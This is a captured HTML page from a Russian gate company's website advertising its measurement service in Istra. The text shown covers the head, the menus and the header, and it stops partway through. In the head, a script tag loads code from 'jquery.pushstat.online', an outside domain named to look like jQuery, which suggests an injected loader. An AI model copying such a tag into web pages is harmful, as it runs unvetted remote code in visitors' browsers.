

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istra.vorota-group.ru/services/zamer/
body_size: 36819
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://istra.vorota-group.ru/services/zamer/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Замер по низкой цене в Истре и области от компании Vorota Group     </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Замер компании Vorota Group в Истре и Московской области. Телефон: 8 (495) 122-12-01" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/avagency/videovid/templates/.default/style.css?17594717054601" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769632365,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"2ae97c094461629a664f1d2839893a52"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://istra.vorota-group.ru/services/zamer/">
<meta property="og:title" content="Замер по низкой цене в Истре и области от компании Vorota Group ">
<meta property="og:description" content="Замер компании Vorota Group в Истре и Московской области. Телефон: 8 (495) 122-12-01">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/components/avagency/videovid/templates/.default/script.js?17594717057326"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Истра, ул. 9-й Гвардейской Дивизии, 9, к3">
        <meta itemprop="addressLocality" content="Истра">
    </span>
    <span itemprop="telephone">8 (495) 122-12-01</span>
    <span itemprop="email">vorota-group1@yandex.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:84951221201">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class="active"><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Истре и Московской области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Истре и Московской области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Истра</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
						<a class="head_mail" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>


                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Истра</a>


    
</div>                        </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:vorota-group1@yandex.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">vorota-group1@yandex.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
